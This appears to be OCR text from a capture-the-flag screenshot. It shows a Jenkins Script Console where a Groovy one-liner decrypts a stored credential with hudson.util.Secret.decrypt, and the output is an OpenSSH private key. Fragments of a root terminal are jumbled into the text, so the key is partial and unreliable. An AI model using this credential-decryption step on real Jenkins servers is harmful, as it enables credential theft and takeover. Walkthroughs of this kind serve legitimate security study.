 Script Console [Jenkins] — Mozilla Firefox
Update credentials [Jenk
Script Console [Jenkins]
10.10.11.10:8080/script
Jenkins
Search (CTRL+K)
2
2
jennifer
log out
Dashboard
Script Console
New Item
People
Build History
Project Relationship
Check File Fingerprint
Manage Jenkins
My Views
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it
will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println( hudson.util.Secret.decrypt("{AQAAABAAAAowLrfCrZx9baWliwrtCiwCyztaYVoYdkPrn5qEEYDqj5frZLuo4qcqH61hjEUdZtkPiX6buY1J4YKYFziwyFA1wH/X5XHjUb8l
2
Run
Result
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAt3G9oUyouXj/0CLya9Wz7Vs31bC4rdvgv7n9PCwrApm8PmGCSLgv
Up2m70MKGF5e+s1KZZw7gQbVHRI0U+2t/u8A5dJJsU9DVf9w54N08IjvPK/cgFEYcyRXWA
EYz0+41fcDjGyzO9dlNlJ/w2NRP2xFg4+vYxX+tpq6G5Fnhhd5mCwUyAu7VKw4cVS36CNx
vqAC/KwFA8y0/s24T1U/sTj2xTaO3wlIrdQGPhfY0wsuYIVV3gHGPyY8bZ2HDdES5vDRpo
Fzwi85aNunCzvSQrnzpdrelqgFJc3UPV8s4yaL9JO3+s+akLr5YvPhIWMAmTbfeT3BwgMD
vUzyyF8wzh9Ee1J/6WyZbJzlP/Cdux9ilD88piwR2PulQXfPj6omT059uHGB4Lbp0AxRXo
L0gkxGXkcXYgVYgQlTNZsK8DhuAr0zaALkFo2vDPcCC1sc+FYTO1g2SOP4shZEkxMR1To5
yj/fRqtKvoMxdEokIVeQesj1YGvQqGCXNIchhfRNAAAFiNdpesPXaXrDAAAAB3NzaC1yc2
EAAAGBALdxvaFMqLl4/9Ai8mvVs+1bN9WwuK3b4L+5/TwsKwKZvD5hgki4L1Kdpu9DChhe
XvrNSmWcO4EG1R0SNFPtrf7vAOXSSbFPQ1X/
root@builder: ~
xsszvXZTZSf8NjUT9sRYOPr2MV/raauhuRZ4 AvysBQPM
tP7NuE9VP7E49sU2jt8JSK3UBj4X2NMLLmCF IvOWjbpw
s70kK586Xa3paoBSXN1D1fLOMmi/STt/rPmp 8shfMM4f
RHtSf+lsmWyc5T/wnbsfYpQ/PKYsEdj7pUF3 JMRl5HF2